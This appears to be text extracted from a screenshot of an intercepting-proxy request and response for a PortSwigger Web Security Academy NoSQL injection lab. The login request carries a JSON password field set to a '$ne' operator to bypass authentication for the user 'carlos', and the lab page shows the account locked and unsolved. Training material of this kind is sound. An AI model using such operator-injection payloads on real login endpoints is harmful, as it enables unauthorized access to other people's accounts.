 Request
Pretty Raw Hex
\n
1 POST /login HTTP/2
2 Host: 0a6d0016047b6d7d82dc2e06009400b4.web-security-academy.net
3 Cookie: session=oG6JKHdGLA6RIRWwgKNZ3nVZIrpPVUup
4 Content-Length: 54
5 Sec-Ch-Ua: "Chromium";v="125", "Not.A/Brand";v="24"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.6422.60 Safari/537.36
9 Content-Type: application/json
10 Accept: */*
11 Origin: https://0a6d0016047b6d7d82dc2e06009400b4.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a6d0016047b6d7d82dc2e06009400b4.web-security-academy.net/login
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 {
"username":"carlos",
"password":{
21 "$ne":"invalid"
22 }
}
1
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Exploiting NoSQL operator injection to extract unknown fields
Back to lab description
LAB Not solved
Home | My account
2
Login
Account locked: please reset your password
Username
Password
Forgot password?
Log in